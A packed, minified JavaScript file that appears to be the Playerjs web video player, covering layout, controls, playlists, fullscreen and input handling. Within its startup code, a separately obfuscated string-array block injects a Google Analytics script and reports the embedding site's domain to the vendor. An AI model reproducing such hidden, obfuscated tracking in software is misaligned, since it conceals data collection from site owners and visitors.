iO(x){6Y[x].22=\'\';H(4k[x],{\'1E\':B.vs});if(B.ve==1){H(4k[x],{\'2g-do\':\'2y-Gz\'})}if(B.l5>-1){H(4k[x],{\'1v\':B.l5})}H(ci[x],{\'6d\':B.vc});if(B.l4>-1){H(ci[x],{\'1v\':B.l4})}}E vq(i){if(J(3X[i])){if(3X[i].P("4c")==0){o.X.5z(3X[i].1B(7))}if(3X[i].P("5H")==0){o.X.fq(3X[i].1B(10))}if(3X[i].P("2n")==0){o.X.bK(3X[i].1B(8))}if(3X[i].P("a4")==0){o.8I.vn(3X[i].1B(7))}if(3X[i].P("7N")==0){o.X.9F(3X[i].1B(5));1c(C i=0;i<2h.V;i++){if(2h[i]=="7N"){aj(i);if(3w==\'7N\'){bq();5j(i)}}}2j(9s,4S)}}};E 9G(x,i,fV){if(J(2l(x))){2l(x)[i]=1H("1T");if(i<2||x=="f"||3w!=\'4c\'||fV){1f.1L(2l(x)[i])}G{1f.lA(2l(x)[i],2l(x)[i-1])}if(x==\'f\'){4y(2l(x)[i],{\'iB\':i})}if(x==\'f2\'){4y(2l(x)[i],{\'b6\':i})}2l(x+\'bg\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'4Z\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'4Z\')[i]);H(2l(x+\'4Z\')[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'aK\':\'1M\'});2l(x+\'1V\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'1V\')[i]);2l(x+\'5B\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'5B\')[i]);if(x=="f2"&&is=="1u"&&B.wi==0){3v(2l(x+\'5B\')[i])}}};E 9i(x,9n,eO,jQ){H(x,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'6g\':\'3O\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'2m\':\'51\',\'2y-1b\':\'1.GE\'});if(B.kZ&&B.4p==1){H(x,{\'GD\':B.kZ})}if(B.4p==1){H(x,{\'2m\':\'bU-51\',\'8A-fn\':\'1i\',\'9B-7J\':\'lJ\'})}H(9n,{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'6d\':B.54,\'1v\':B.53,\'aK\':\'1M\',\'3K\':\'1v 0.2s 2F,2f .2s 2F\'});H(eO,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1a\',\'1E\':B.1E,\'2N-1i\':B.fR,\'2N-1X\':B.wp,\'2N-2e\':B.GC,\'2N-1a\':B.wm,\'aK\':\'1M\',\'1v\':B.a,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});H(jQ,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1X\',\'2N-1i\':B.fR+(B.bx-B.5A)/2,\'2N-1X\':B.wp,\'2N-1a\':B.wm,\'aK\':\'1M\',\'3L-2T\':B.5A,\'1v\':B.a,\'1E\':B.52,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'});H(eO,{\'7l-Y\':(B.eM-70)+\'px!9q\'})}G{if(B.4p==1){if(B.im==1){H(x,{\'Y\':B.eL});H(eO,{\'Y\':B.eL-70})}}G{H(eO,{\'9B-7J\':\'bX\'});H(jQ,{\'9B-7J\':\'bX\'})}}}E ib(){1c(C i=1;i<f.V;i++){if(J(f[i])){if(B.4p==1){f[i].B.2m="bU-51"}G{f[i].B.2m="51"}}}bq();2C();3w=\'\';iv=-1};E bq(){1c(C j=0;j<f2.V;j++){if(f2[j]){1f.3x(f2[j]);2q f2[j]}}f2=[];3w=\'\'}E uQ(){R 1f.24};F.fa=E(){jP()};E jP(){if(is=="1k"){if(B.4p==1){H(1F,{\'Y\':o.3h-B.3z-B.2W,})}if(B.vX==1){H(1f,{\'Y\':o.3h})}}}E 2C(){if(is=="1u"){o.U?o.U.jE():\'\'}if(is=="1k"){jP();o.U?o.U.fa():\'\'}C x=f[0];f.V>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.V>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.24==0&&f2.V>0?x=f2[0]:\'\'}if(1f.24-1f.io>0&&x){if(J(4B)){H(4B,{"Y":x.24})}if(J(4u)){H(4u,{"Y":x.24})}B.ik=(1f.24-x.24)-(1f.io-x.io)}G{B.ik=0}};E jH(){C x=0;C y=0;C z=\'\';1c(C i=1;i<f.V;i++){if(J(f[i])){if(5r(f[i])){x++;y=i;z=2h[i]}}}R[x,y,z]}E vP(){ij=!ij;jY()}E jY(){ib();1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){5j(i)}}}E 9s(x){if(is==\'1u\'&&v.1u.7Q==1){}G{if((x!=1||(B.GB==1&&B.7Q==1))&&!o.1x.tv){C m=1O 4M({"mc":1F,"1I":"6O","to":0,"1d":0.1,"me":is,"8Q":"w6"});2j(E(){H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K},4S)}G{H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K}if(is==\'1k\'){if(v.1k.ud==1&&o.U){o.U.jL("1k",I)}}}};F.c=E(){R 1F};F.co=E(){if(1F.Fp(1f)){R 1f}};F.s=E(1h){R B[1h]};F.ss=E(1h){R B};F.1j=E(){ib();H(1F,{"6m":"3Y","1v":1,"3K":"1v 0.2s 2F"});di=I;C x=jH();if(x[0]==1){if(x[2]=="4c"||x[2]=="5H"||x[2]=="2n"||x[2]=="7N"){5j(x[1])}}if(o.U){is==\'1u\'?o.U.jE():\'\';if(is==\'1k\'){o.U.fa();if(v.1k.ud==1){o.U.jL("1k",K)}}}fg=I;4X(ic);ic=7z(ue,1t)};E ue(){4X(ic);fg=K}F.96=E(i){5j(i)};F.1m=E(x){9s(x)};F.5z=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4c"){aj(i);if(o.2x.V>1){1j(f[i])}if(3w==\'4c\'){bq();5j(i)}}}};F.bN=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4f"){aj(i)}}};F.ih=E(x){1c(C i=0;i<2h.V;i++){if(2h[i]==x){aj(i);if(o[\'cj\'+x].V>1){1j(f[i])}if(3w==x){bq();5j(i)}}}};F.bK=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){aj(i);if(o.4C){if(o.4C.V>0){1j(f[i])}}if(3w==\'2n\'){bq();5j(i)}}}};F.ko=E(x){6n(x);if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){dg(o.1y[v.4z]);C y=o.1y[v.4z][\'f4\'];9e(y);if(v.1k.tY==1){6n(o.1k);2j(E(){2C()},5a)}G{2j(E(){iw(y);2C()},5a)}v.4z=2c}G{9e(0)}}G{9e(0)}};F.uf=E(x){if(J(o.1y[x])){dg(o.1y[x]);5j(o.1y[x][\'f4\'])}};F.kn=E(x){if(J(o.1y[x])){dg(o.1y[x]);9e(o.1y[x][\'f4\']);J(v.1W)?o.O.7L(v.1W):\'\';o.X.bB(o.1y[x]["3l"],1);ii(x)}};E tR(x){if(J(o.1y[x])){bD=\'\';6n(o.1k);dg(o.1y[x]);9e(o.1y[x][\'f4\']);ii(x);o.ip=o.1y[x]["3l"];J(v.1W)?o.O.7L(v.1W):\'\'}};F.bZ=E(){iq=I;x=2p(5E)+1;if(3Q!=\'\'){dl[3Q]=I;2q 5D[3Q]}if(v.5D==1){if(4W.4V(5D).V==0&&v.GA==1){a2.ul(E(a,b){R 3g.7D()-0.5});1c(C x in a2){if(a2.2r(x)){5D[x]=a2[x]}}}x=tK(5D)}G{if((2h[x]=="uh"||5E==-1)&&3Q!=\'\'){C y=4W.4V(o.1y).P(3Q);if(y<4W.4V(o.1y).V){C z=o.1y[4W.4V(o.1y)[y+1]];if(z){if(J(z.5q)){z=o.1y[4W.4V(o.1y)[y+2]]}F.kn(z.id);x=-1;o.X.2G()}}}}if(x>-1){5j(x);iw(x)}};E iw(x){if(f[x]){if(B.4p==1){C to=f[x].dh-20;C m=1O 4M({"mc":1f,"1I":"f0","to":to,"1d":0.3,"me":"uj","8Q":"ao"})}G{C to=f[x].km-1F.2J/2+20;C m=1O 4M({"mc":1f,"1I":"7M","to":to,"1d":0.3,"me":"tD","8Q":"ao"})}2j(7H,3n)}}E tK(42){C 4V=4W.4V(42);R 42[4V[4V.V*3g.7D()<<0]]};F.dc=E(){if(v.5D==1){R 4W.4V(5D).V>0}C x=K;if(o.1y){x=4W.4V(o.1y).P(3Q)<4W.4V(o.1y).V-1}R x};F.ix=E(){if(J(o.fh)){tR(o.fh)}};F.tS=E(){R 5E>0};F.iy=E(){R J(o.1y)};F.fe=E(){iz=I;if(5E>0){C x=2p(5E)-1;5j(x);iw(x)}};E dg(x){if(x[\'uT\']!=-1){dg(o.1y[x[\'fb\']]);6n(o.1y[x[\'fb\']])}};F.g=E(x){94(x){1p"Y":R uQ();1n;1p"1b":R 1F.2J;1n;1p"x":R 4d(1F.B.1a);1n;1p"y":R 4d(1F.B.1i);1n;1p"1v":R 1F.B.1v;1n;1p"1j":R di;1n;1p"96":R iv;1n;1p"1h":R 1h;1n;1p"8M":R 1h+8M;1n;1p"55":R 55;1n;1p"1k":R is=="1k";1n}};F.55=E(){if(is=="1u"){C x=0;1c(C i=1;i<11;i++){if(2h[i]=="4c"){C y=o.2x.V;if(J(v.ir)){C z=v.ir.2E(",");1c(C j=0;j<z.V;j++){if(o.2x.P(z[j])>-1){y--}}}if(y>1){x++}}if(2h[i]=="4f"){if(o.4f){x++}}if(2h[i]=="5H"){if(o.6R.V>0){x++}}if(2h[i]=="a4"){if(o.it.V>0){x++}}if(2h[i]=="2n"){if(J(o.3o)){x++}}if(J(4k[i])&&2h[i]!="4c"&&2h[i]!="5H"&&2h[i]!="2n"&&2h[i]!="a4"){if(2h[i]=="7N"&&o.2w=="ae"){}G{x++}}}R x==0}G if(is=="1k"){R f.V==0}G{R 55}};F.4h=E(){if(1F.5X==o.1P){1F.3x(1f);o.1P.3x(1F);2q 1F;2q 1f}}};if(2V(3m)=="6U"){uw()}o.F=F;if(3m.id){if(1Q.7Y(3m.id)){mf()}G{1Q.1r(\'Gv\',7d)}}E mf(){if(J(3m.id)){if(1Q.7Y(3m.id)){if(!qb(1Q.7Y(3m.id))){7d()}G{2j(mf,5a)}}}}E 7d(){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")==3m.id){if(6i[i].3N("5l")){6i[i].3N(\'2M\')}}}6i.4N(o.F);C 2M=K;if(J(3m.2Y)){1c(C i=2;i<10;i++){if(3m.2Y==i&&o[\'u\'+i]!=\'\'){v=7P(v,5G.7w(cG(o[\'u\'+i])));2M=I}}}if(o.u!=\'\'&&!2M){v=7P(v,(2V o.u!="4g"?5G.7w(cG(o.u)):o.u))}1c(C 1h in 3m){if(3m.2r(1h)){if(1h.P("Gx")==0){2q 3m[1h]}}}v=7P(v,3m);1c(C 1h in o.bh){if(o.bh.2r(1h)){o.bh[1h]!=\'\'?o.dO+=o.bh[1h]+\' \':\'\'}}1z(o.8a+\' \'+o.dO);eB=v.id;o.d=cF.uF;wu();C mV=[\'Gw\',\'2X\',\'5X\',\'eI://3G.GF-xN.9r/xN.js\',\'GG\',\'xF-GP-\',\'2I\',\'eA\',\'GO\',\'y8\',\'y8:GQ\',\'eA.9v\',\'W\',\'iu\',\'7d\',\'xe\',\'P\',\'cI\',\'fo\',\'wR\',\'GN\',\'1H\',\'9y\'];(E(mS,xW){C y5=E(ya){aR(--ya){mS[\'4N\'](mS[\'eP\']())}};y5(++xW)}(mV,GM));C 3i=E(iU,GI){iU=iU-7r;C xJ=mV[iU];R xJ};C iV=1O 9a();C 9g=7r;iV[3i(\'7r\')]()==b8?9g=wC:\'\';iV[3i(\'7r\')]()==jA?9g=wP:\'\';iV[\'wR\']()==lZ?9g=wV:\'\';if(7D(b8,lZ)!=jA){9g=7r}if(9g>7r||v[\'ga\']==b8){(E(aO,mI,m8,wU,aW,fS,jl){aO[3i(\'b8\')]=aW;aO[aW]=aO[aW]||E(){(aO[aW][\'q\']=aO[aW][\'q\']||[])[\'4N\'](wO)},aO[aW][\'l\']=b8*1O 9a();fS=mI[3i(\'GH\')](m8),jl=mI[3i(\'GK\')](m8)[7r];fS[3i(\'Gq\')]=b8;fS[3i(\'wP\')]=wU;jl[3i(\'wV\')][\'lA\'](fS,jl)}(2A,1Q,\'jm\',3i(\'wC\'),\'ga\'));o[\'wD\']=!![];if(9g>7r&&v[3i(\'wB\')]!=7r&&!3m[3i(\'wB\')]){ga(\'cI\',3i(\'G6\')+9g,3i(\'jA\'),{\'fr\':3i(\'Gm\'),\'xa\':!![]});ga(3i(\'Gn\'),3i(\'Gp\'));ga(3i(\'Gi\'),[o[\'d\']]);ga(3i(\'Gd\'),3i(\'GU\'),{\'wH\':3i(\'HB\'),\'xt\':3i(\'Hq\'),\'Hp\':o[\'d\']})}if(v.lY<1t){if(7D(1,(1t/v.lY))!=1){v.ga=0}}if(v[\'ga\']==b8){if(J(v[3i(\'xI\')])){if(v[3i(\'xI\')][3i(\'lZ\')](\'xF\')==7r){ga(3i(\'Hr\'),v[\'xe\'],3i(\'jA\'),{\'fr\':3i(\'Hs\'),\'xa\':!![]})}G{v[\'ga\']=7r}}}o[\'ga\']=!![]}2j(E(){9J("cz","7d",I)},4e);o.1F=1Q.7Y(v.id);o.1F.22=\'\';H(o.1F,{\'2N\':0,\'Hu-cq\':\'lJ\'});o.92=o.1F.2J;o.9M=o.1F.24;if(J(v.fl)&&!J(v.4r)){if(J(v.fl.4r)){v.4r=v.fl.4r}if(J(v.fl.jk)){v.jk=v.fl.jk}}if(v.4r=="qj"||o.1F.B.1b.P("%")>-1){v.4r="%";o.lW=o.1F.B.1b;o.92=0}if(o.9M==0){if(o.1F.B.Y.P("px")>0){o.9M=2p(o.1F.B.Y)}G{if(o.1F.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.B.Y)}G{if(o.1F.5X.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.5X.B.Y)}}}}if(v.4r.P("x")>0){o.4r=v.4r.2E("x")[0]/v.4r.2E("x")[1];if(o.92==0){o.92=o.9M/o.4r}}G{o.4r=0}H(o.1F,{\'1e\':\'aa\',\'6z-ji\':\'lk-6z\',\'2g-fn\':\'1a\',\'-4A-fo-Ht\':\'1M\',\'6C\':\'3D\',\'q0\':\'jj-jg\',\'9X-1b\':30,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.9K==1&&v.6t==0){H(o.1F,{\'6z-9K\':\' 0 lU HC 4a(50,50,93,.1), 0 qU lU 4a(0,0,0,.HM)\'})}if(o.4r>0){H(o.1F,{\'1b\':o.92})}G{H(o.1F,{\'1b\':o.92==0?o.lW:o.92})}o.1P=1H("1T");H(o.1P,{\'1e\':\'1S\',\'6z-ji\':\'lk-6z\',\'6d\':v.jh,\'1E\':\'#44\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'1a\':0,\'1i\':0,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.HO==1){o.1P.B.6d=\'cO\'}if(v.2O==1&&v.6t==0){H(o.1F,{\'2O\':v.qV+\'px 5u \'+v.7o})}o.H=1Q.1H(\'B\');o.H.1I=\'2g/H\';o.1P.1L(o.H);o.1P.8S("id",\'HJ\'+v.id);lq("6E, 6E > *{7l-Y:1M!9q;j0-1g: Ho;2R-Hn: 7h 7h;6z-ji:lk-6z;-4A-qA-qz-1E: 4a(0,0,0,0);-4A-qA-qz-1E: cO;} 6E 4Z{7l-Y:1M} 6E > *:5S {H4: 1M} 6E,6E a,6E a:GZ,6E a:Hi,6E a:dx,6E a:FV,6E a:5S{1E:#jo;3L-2T:1t%;}");lm(1);if(2A.pT){C qH=1O pT(E(e){if(e[0].lu.V>0){1c(C i=0;i<e[0].lu.V;i++){if(e[0].lu[i]==o.1P){nZ()}}}});qH.EE(o.1F,{EH:I})}o.aH=1H(\'jp\');4y(o.aH,{"id":"EI"+v.id,"p6":"no","pb":"I","pg":"I","pc-jw":"I"});H(o.aH,{\'1e\':\'1S\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'2O\':0,\'3O-2z\':\'1M\'});o.1P.1L(o.aH);o.1F.ER=E EO(e){o.jx++;if(o.jx==5){v.1z=1;1z(o.8a+\' \'+o.dO+\' \'+o.pj)}if(!e)C e=2A.W;e.5g=I;if(e.jy)e.jy();C x=e.iZ-dC(o.1P);C y=e.iW-dr(o.1P);if(v.E8==1){if(J(v.mN)){if(4Q(v.mN)!=\'\'){o.mW=v.mN;J(v.pL)?o.cT=v.pL:\'\'}}}if(o.cT.P(o.d)==-1||v.pQ==1){if(!J(o.8k)){o.8k=1H(\'1T\');o.8k.22+=(o.cT!=\'\'?"<a al=\'"+o.cT+"\' 5v=\'jv\' B=\'2g-do:1M;\'>":\'\')+o.mW+(v.pu==1?"<br>"+o.8a:\'\')+(o.cT!=\'\'?"</a>":\'\');H(o.8k,{"2g-2R":"E2","2f":"4a(50,50,50,0.7)","2N":"b0 E4","3L-2T":"45%","ef-cq":"0.E5","2y-1b":"1.7","z-mg":cl});o.8k.ju=st;o.1P.1L(o.8k)}G{6r(o.8k)}H(o.8k,{"1e":"1S","1i":y,"1a":x});4x(o.jq);o.jq=2j(E(){3v(o.8k)},4e)}R K};E st(){4x(o.jq);o.jq=2j(E(){3v(o.8k)},et)}o.1x=1O sv();if(o.1x.6W){C k5=(v.sw==1?\'*::-4A-O-U-1G-E7-k7 {2m: 1M!9q;-4A-k6: 1M;}\':\'\');if(v.mq==1&&v.tx!=1&&(v.ty!=1||!o.1x.9S)&&(v.ts!=1||!o.1x.dY)){}G{if(o.1x.6W&&v.k9==1){}G{k5+=\'4J::-4A-O-U {2m:1M !9q;}*::-4A-O-U-E6 {2m: 1M!9q;-4A-k6: 1M;}*::--4A-O-U-2v-k7 {2m: 1M!9q;-4A-k6: 1M;}\'}}C 1U=1Q.1H(\'B\');1U.1I=\'2g/H\';1U.1L(1Q.t6(k5));o.1P.1L(1U)}if(cC){C jt=K;3j{if(cC){if(cC.1Q){C jr=cC.1Q.9y("sj");1c(C i=0;i<jr.V;i++){if(jr[i].fw===2A){o.7b=jr[i];H(o.7b,{"2O":"1M"});o.rq=o.7b.B}}}G{jt=I}}}3c(aD){jt=I}if(jt){1z("Ef-Eg",o.1x.2t)}}if(v.rC==1){2A.1r(\'a1\',E(W){C x=2c;J(W.1A.1d)?x=W.1A.1d:\'\';J(W.1A.1N)?x=W.1A.1N:\'\';if(J(W.1A.kj)){1z("jf",W.1A.kj);7i(W.1A.kj,x)}if(J(W.1A.3N)){if(J(W.1A.29)){x=W.1A.29}1z("jf",W.1A.3N);7i(W.1A.3N,x)}})}if(J(v.1G)){o.2S=v.1G}je()}E je(){o.X=1O rc();if(!v.3l){v.3l="?"}if(v.pl){v.3l=v.pl+\'//.8g//\'}o.5b=jZ();if(o.5b&&v.jN==1){if(4H.7S("jI")!=5p){o.46=4H.7S("jI")}}v.dn=v.al.1B(v.al.P("://")+3);if(v.dn.P("#")>0){v.dn=v.dn.1B(0,v.dn.P("#"))}if(o.5b&&v.d9==1){o.3t=1O Ej()}if(v.s5==1){o.6m=v.FB;FA(o.1F)}o.O=1O sf(v.3l);if(!o.1x.2i){o.1P.1r("FS",E(){o.5K=I;o.j1=I;o.U?o.U.se():\'\'});o.1P.1r("FU",E(){if(!o.3e){if(v.2b.aw>0){4x(o.rN);o.rN=2j(E(){if(o.5K!=o.j1){o.5K=o.j1;o.U.rL()}},v.2b.aw*3n)}G{o.5K=K}o.j1=K;if(o.U){o.U.j3()}}});o.1P.1r("Fd",E(W){o.3e=I});o.1P.1r("8h",E(W){o.3e=K;o.7e=K;o.a5=K;2j(E(){o.5S=I},5a);if(o.1x.2i&&o.U.jc()){}G{o.U?o.U.cD(W.5m,W.7v):\'\'}if(v.rQ==1){if(o.U.9u()){o.U.7k()}}});o.1P.1r("kV",E(W){if(J(o.U)){if(o.3e){o.U.cr(W.5m,W.7v)}G{o.U.oO()}}})}o.4o.1r("5L",E(W){o.3e=I;o.5K=I;o.j2=K},{ai:I});o.4o.1r("kT",E(W){o.3e?o.j2=I:\'\'},{ai:I});o.4o.1r("6N",E(W){o.3e=K;o.5K=K;!o.j2?ck(W):\'\';o.j2=K},{ai:I});3j{2A.1Q.1r("8h",E(W){o.5S=K;o.7e=K;o.a5=K;if(o.3e&&o.U){o.3e=K;o.U.cD(W.5m,W.7v);o.U.j3()}if(!o.5K&&!o.1x.2i&&!o.1x.tv){o.U.dZ()}})}3c(aD){}2A.1Q.1r("kV",E(W){o.U&&o.3e?o.U.cr(W.5m,W.7v):\'\'});o.1P.1r("5L",E(W){o.j0=I;o.3e=I},{ai:I});o.1P.1r("6N",E(W){o.j0=K;o.3e=K},{ai:I});2A.1Q.1r("kT",E(W){if(o.U&&o.j0){o.U.cr(W.9I[0].iZ,W.9I[0].iW)}},{ai:I});2A.1Q.1r("HS",E(W){C x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.sD(W):\'\'}});2A.1Q.1r("Fk",E(W){C x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.tz(W):\'\'}});2A.1r(\'Kj\',E(W){});1Q.1r("JQ",bG,K);1Q.1r("Kf",bG,K);1Q.1r("JS",bG,K);1Q.1r("Kd",bG,K);1Q.1r("K0",bG,K);o.aH.fw.1r(\'5i\',2C,I);o.aH.fw.pk=2C;if(!o.1x.2i){o.4o.1r("26",ck,K)}nw();if(v.56){v.56.on==1?o.56=1O KW():\'\'}o.U=1O kA();8U();2C();if(o.5b&&v.kt==1&&v.1N!=0){if(4H.7S("kK")!=5p&&!o.1x.2i){v.1N=4H.7S("kK")}if(4H.7S("fP")==1&&!o.1x.9S&&v.iX==1){v.5M=1}}if(o.5b&&v.kD==1){1c(C j=0;j<o.b9.V;j++){if(4H.7S("iY"+o.b9[j])!=5p){v[o.b9[j]]=4H.7S("iY"+o.b9[j])}}}if(o.3t){C f=o.3t.8H();if(f.t&&f.d){o.U.eN(f.t,f.d);o.U.6u(f.t,f.d);v.1o=f.d}}o.X.3r(v.1N);if(v.5M==1){o.X.4w();o.U.6j()}o.j4=1O qg();if(v.6t>0){pD()}if(J(v.6Q)){if(v.6Q!=""){if(2V v.6Q!="6U"){o.5Q=v.6Q}G{if(v.6Q.P("[{")==0){3j{v.6Q=v.6Q.2H(/eA\'qt/ig,\'"\');o.5Q=2l(v.6Q)}3c(e){}}}}}js("cz");if(J(o.1k)){js("1k")}if(v.6S==1&&v.JZ==1){o.X.j5()}1c(C i=2;i<10;i++){if(J(v["ag"+i])){if(v["ag"+i]=="2i"&&o.1x.2i){7i("ag",i)}}}}E ck(e){o.jb=I;if(o.ja&&v.9V==1){rS(e)}G{jd();o.ja=2j(si,5a)}}E si(){jd();if(o.1x.2i){if(o.U.jc()){o.U.oO();R}}v.9V==1?o.X.ck():\'\'}E rS(e){jd();C y=K;if(v.3F.nu==1){if(e){C x;if(o.1x.2i){x=e.JY}G{x=e.JU}if(x){if(x<o.3h/2){if(x<o.3h*20/1t){7i("5O","-10");y=I}}G{if(x>o.3h-o.3h*20/1t){7i("5O","+10");y=I}}}}}if(!y&&v.s7==1){o.2t?o.X.91():o.X.7n()}}E jd(){4x(o.ja);o.ja=2c}E 2C(x){nw();o.U?o.U.5i():\'\';o.O.5i()}E nw(){C xw=o.1P.24;C xh=o.1P.2J;if(o.4r>0&&!o.2t&&!o.d3){xh=xw/o.4r;H(o.1F,{"1b":xh})}if(!o.2t&&!o.d3&&!o.da){o.an=xw;o.j9=xh}if(o.1x.2i&&o.2t&&v.r9==1&&j6.j7){if(o.4r>0){if(o.4r<1){j6.j7.ny(\'KP\')}G{j6.j7.ny(\'sX\')}}G{j6.j7.ny(\'sX\')}}o.3h=xw;o.4n=xh;if(J(v.1V)&&o.U){v.1V!=\'\'?o.U.sC():\'\'}if(J(o.f5)){o.O.1K(o.f5)}}E 8U(){1c(C x in v){if(v.2r(x)){if(x.P("1V")==0){if(v[x]!=\'\'){o.n1=v[x];o.X.8U(x)}}}}}E 7L(1q,1F,1K){if(1q){if(1q!=\'\'){1q=ob(1q);C s="n2";if(1K=="4P"){s="eY"}if(1K=="1M"){s="2I"}if(1K=="Iv"){s="1t% 1t%"}H(1F,{\'2f\':\'1q(\'+1q+\') no-ff 7h 7h\',\'2f-2T\':s});1j(1F)}}};E Ir(x){if(x.on==1&&J(x.2X)){x.2X=ob(x.2X);C y=1H("1T");if(x.2X.P("3u")>-1||x.2X.P("//")==0){C z=1H("4Z");z.2X=x.2X;y.1L(z)}x=7P(x,v.pC);x=3J(x,\'2u\',\'2u\');H(y,{\'1e\':\'1S\'});if(x.1e.P("2e")>-1){H(y,{\'2e\':x.5N})}if(x.1e.P("1X")>-1){H(y,{\'1X\':x.3z})}if(x.1e.P("1i")>-1){H(y,{\'1i\':x.4L})}if(x.1e.P("1a")>-1){H(y,{\'1a\':x.2W})}o.1F.1L(y)}};E pD(){o.oo=1H("1T");C r=v.6t;C oo=[];oo[1]=1H(\'1T\');oo[1].22=\'<2k><aL d="oc,0 L\'+r+\',0 pJ,0 0,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';oo[2]=1H(\'1T\');oo[2].22=\'<2k><aL d="oc,0 L\'+r+\',0 L\'+r+\',\'+r+\' Q\'+r+\',0 0,0 Z" 4P="\'+v.54+\'"/></2k>\';oo[3]=1H(\'1T\');oo[3].22=\'<2k><aL d="M\'+r+\',0 L\'+r+\',\'+r+\' pe,\'+r+\' Q\'+r+\',\'+r+\' \'+r+\',0 Z" 4P="\'+v.54+\'"/></2k>\';oo[4]=1H(\'1T\');oo[4].22=\'<2k><aL d="oc,0 pJ,\'+r+\' \'+r+\',\'+r+\' pe,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';H(o.oo,{\'1e\':\'1S\',\'1i\':0,\'1a\':0,\'3O-2z\':\'1M\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'1b\':\'1t%\'});o.oo.B.5c=4e;H(oo[1],{\'1e\':\'1S\',\'1i\':0,\'1a\':0});H(oo[2],{\'1e\':\'1S\',\'1i\':0,\'1X\':0});H(oo[3],{\'1e\':\'1S\',\'2e\':0,\'1X\':0});H(oo[4],{\'1e\':\'1S\',\'2e\':0,\'1a\':0});1c(C i=1;i<5;i++){H(oo[i],{\'Y\':r,\'1b\':r,\'2y-1b\':0});o.oo.1L(oo[i])}o.1F.1L(o.oo)}E bG(){if(o.2t&&!p9()){o.X.oh(I)}G{o.X.oj()}1z("2t",o.2t)}E p9(){R!!(1Q.Jf||1Q.Ji||1Q.Jw||1Q.Jd||(1Q.IV!=2c))}E qb(x){R x.24==0&&x.2J==0};E nZ(){1c(C x in o){if(x.P("J0")>-1){4X(o[x])}}1z("Eh")}}',62,2911,'|||||||||||||||||||||||||||||||||||||style|var||function|this|else|css|true|exist|false||||media|indexOf||return|but||controls|length|event|actions|width||||||||||||left|height|for|time|position|control|action|key|top|show|playlist|pjstg|hide|break|duration|case|url|addEventListener||100|settings|opacity|icon|system|playlist_dic|log|data|substr|lang|pip|color|container|start|createElement|type|error|scale|appendChild|none|volume|new|frame|document|hls|absolute|div|tmp|title|poster|right|dash|_o|||innerHTML||offsetWidth||click|||set|tip|toolbar|undefined||bottom|background|text|faction|mobile|setTimeout|svg|eval|display|subtitle|vast|parseInt|delete|hasOwnProperty||fullscreen|margin|play|file_type|files_quality|line|events|window|media2|Resize|icons|split|linear|Play|replace|auto|offsetHeight|rows|points|stop|padding|border|_type|sub|transform|seekto|size|_0x1367|typeof|marginleft|src|player|scaleY|||||||||||handle|Pause|catch|scaleX|mouseDown|current_quality|Math|screen_w|_0x497e|try|tiptext|file|options|1000|subs|000000|Lang|Volume||continue|http|hide2|open_action|removeChild|xhr|marginright|current_subtitle|intro|Seek|hidden|preload|hotkey|www|linkurl|muted|MarginPadding|transition|font|files_query|api|pointer|_to|plid|dom|xmlns|org|xlink|_from|end|f2action|visible|vasturl||onOut|obj|ready|ffffff||default_quality|autoplay|||rgba|youtube|quality|int|2000|airplay|object|Remove|ShowOrHide|onOver|ftitle|files|f2title|screen_h|mediacontainer|floatleft|out|aspect|custom|butPosition|arr_down|is_hls|Mute|clearTimeout|attr|plstart|webkit|arr_up|files_subtitle|m_to|values|urls|onError|localStorage|volumewheel|video||margintop|Motion|push|current_audiotrack|fill|trim|m_type|200|dechar|gradient|keys|Object|clearInterval|_url|img||block|valuecolor|bga|bgcolor|empty|chromecast|||1px|500|storage|zIndex|thumb|tag|order|cancelBubble|canvas|resize|Action|parseFloat|playing|clientX|stroke|casting|null|folder|isVisible||vasttype|solid|target|status|charAt|tagvideo|SetQuality|valuefontsize|value|animation|shuffle|plx|thumbs|JSON|audiotrack|Hls|removeEventListener|mouseHere|touchstart|mute|marginbottom|seek|minutes|midrollo|Unmute|focus|state|activeiconsize|round|obj2|parentNode|aover|x74|||pause||||||||seconds|bgpaddingleft|f2value|backgroundColor|share|isLive|cursor|Time|pljssglobal|refresh|vast_loaders|pipwebkit|visibility|UpdatePlaylist|File|hlsconfig|UpdateText|show2|bgaover|rounding|Duration|default|lines|layer|_value|box|current_url|safari|overflow|HLS|pjsdiv|area|is_dash|clck|YT|radius|bgpaddingright|realfullscreen|line3|touchend|alpha_div|vastloader|midroll|files_audiotrack|pass|UpdatePlay|string|tipcrn|ios|thumbnai